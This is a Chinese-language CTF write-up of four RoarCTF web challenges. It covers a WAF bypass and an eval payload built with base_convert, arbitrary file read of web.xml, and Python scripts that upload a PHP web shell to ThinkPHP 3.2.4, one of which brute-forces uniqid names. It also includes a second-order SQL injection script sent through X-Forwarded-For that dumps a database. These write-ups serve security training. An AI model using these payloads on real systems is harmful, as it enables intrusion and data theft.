RoarCTF_Web_Writeup
周末有点事,BUUCTF上复现一下…
easy_calc
这一题和国赛的lova_math一题看起来有点像…

源码中提示了这题加了waf,我们访问calc.php,看到源码如下

num传入表达式,然后用eval()计算并输出,因为加了waf所以num中如果有字母,会直接返回403,所以第一步就是绕过它。
比较简单的方式就是直接在查询参数前面加个空格,即将?num=改为? num=即可绕过。
可以参考这篇文章:利用PHP的字符串解析特性Bypass
当然,如果你觉得上面的方法不够高端,不能凸显你的技术,下面这篇文章提到的方法同样可以绕过。
利用HTTP请求走私来绕过,关于该漏洞可参考这篇文章:协议层的攻击——HTTP请求走私
随便测试文中提到的一种方式,发现可以绕过,原理已经在文中说的很清楚,这里就不赘述。
TE-CL

下面就是如何绕过black_list来拿flag了,思路和国赛那题差不多,也是利用一些数学函数和内置函数来构造。
用scandir读取目录时,首要问题是要构造/,可利用hex2bin(dechex(47)),将/的ascii码进制转为16进制,再转为字符串:
![]()
然后其他的就是利用base_convert()了,如base_convert('scandir',36,10),于是我们先构造print_r(base_convert(61693386291,10,36)(hex2bin(dechex(47))))读目录

然后再利用readfile()读取,最终payload:base_convert(2146934604002,10,36)(hex2bin(dechex(47)).base_convert(25254448,10,36))

Easy Java
进入之后是一个登录界面,但其实不关登录的事,点开help,如下:

看到Download?filename=help.docx,想到任意文件读取…
经尝试,将GET改为POST即可读到

那么首先读一下,配置Java的配置文件web.xml,位于WEB_INF目录下:

看到了flag的目录,读一下

将该base64解码得到flag
Simple Upload
这一题是thinkphp的上传:

解法一
这里有师傅fuzz出,使用xxx.<>php可以绕过来直接进行上传orz…
import requests
url = "http://27e9c108-617d-42ed-8ad8-afe7e9e4c369.node3.buuoj.cn/index.php/home/index/upload/"
s = requests.Session()
files = {"file": ("shell.<>php", "")}
r = requests.post(url, files=files)
print(r.text)
![]()
上传成功,连接即可得到flag.
解法二:
通过报错信息,我们可以看出这里是使用了ThinkPHP3.2.4

于是找个这之前的版本看一下文件上传的部分:

可以看到,当$files为空时,会默认将$_FILES赋给$file,即会上传$_FILES中的所有文件,而题目中只会过滤$_FILES['file'],因此是可以将shell上传成功的,而只要找到其文件名就可以了,不过只会输出允许文件的位置。
而文件名默认是用uniqid()函数生成的
- uniqid() 函数基于以微秒计的当前时间,生成一个唯一的 ID
所以短时间内上传两个文件的话,可以爆破出相近文件名,脚本如下:
import requests
url = "http://a4eab965-f727-497b-9c42-8fc52baecb6c.node3.buuoj.cn/index.php/home/index/upload/"
s = requests.Session()
files = {"file": ("1.txt", "1"),"lethe": ("shell.php", "")}
r = requests.post(url, files=files)
print(r.text)
filename = r.text.split("/")[-1].split(".")[0]
# print(filename)
filename = int(filename, 16)
while (True):
shellname = hex(filename)[2:]
# print(shellname)
url = f"http://a4eab965-f727-497b-9c42-8fc52baecb6c.node3.buuoj.cn/Public/Uploads/2019-10-20/{shellname}.php"
# print(url)
r = requests.get(url)
if r.status_code != 404:
print("Find it: " + url)
print(r.text)
break
else:
filename += 1

Online Proxy
页面的源码里会回显Current IP和Last IP,其实之前做过一道也是回显IP的题,那题是XXF的insert注入,不过那题给了源码,思路比较容易想,且过滤了一些字符,最终是利用了时间盲注。
这一题也是在X-Forwarded-For字段进行注入,只有后一次ip和前一次ip不相同时,才会更新前一次的ip,既然存在插入ip、更新ip的操作,那么就应该可以利用update或者insert注入或者二次注入。
一般来说,insert可以使用延时注入,update可以使用bool盲注和延时盲注,但是如果更新后的数据是可见的话,那么就可能存在二次注入,在insert的时候拼接注入语句,将要查询的数据转化为10进制一起插入数据库中,这样实际上我们要查询的数据就已经在数据库里了,再在回显时就可以拿到数据了。
下面放几张图理解一下:



这一题刚好可以这么操作,类似的可以参考upload(RCTF 2015)一题,在这篇文章里我写了这题的wp。
下面进行验证,我们首先构造XXF为:0'+conv(hex(substr((select database()),1,5)),16,10)+'0

然后随意更换XXF,重新发包2次,第二次发包后我们可以看到成功回显了数据:

注意:一次不能读太多位,不然10进制会用科学计数法表示,就无法转换回原字符串了。
最终脚本如下:
import requests
import binascii
url = "http://node3.buuoj.cn:28136/"
s = requests.session()
def get_length(sql):
length = ""
payload = f"0'+length(({sql}))+'0"
header = {'X-Forwarded-For': payload}
r = s.get(url, headers=header)
header['X-Forwarded-For'] = 'Lethe'
r = s.get(url, headers=header)
r = s.get(url, headers=header)
length = r.text.split(" ")[-2]
return length
def get_result(sql):
all_result = ""
length = int(get_length(sql))
print("length: "+str(length))
for i in range(1, length + 1, 5):
payload = f"0'+conv(hex(substr(({sql}),{i},5)),16,10)+'0"
header = {'X-Forwarded-For': payload}
r = s.get(url, headers=header)
header['X-Forwarded-For'] = 'Lethe'
r = s.get(url, headers=header)
r = s.get(url, headers=header)
result = int(r.text.split(" ")[-2])
# print(result)
# print(binascii.a2b_hex(hex(result)[2:]).decode('utf8'))
all_result += binascii.a2b_hex(hex(result)[2:]).decode('utf8')
return all_result
# sql = "select group_concat(schema_name) from information_schema.schemata"
# sql = "select group_concat(table_name) from information_schema.tables where table_schema = 'F4l9_D4t4B45e'"
# sql = "select group_concat(column_name) from information_schema.columns where table_name='F4l9_t4b1e'"
sql = "select group_concat(F4l9_C01uMn) from F4l9_D4t4B45e.F4l9_t4b1e"
print(get_result(sql))
结果如下:
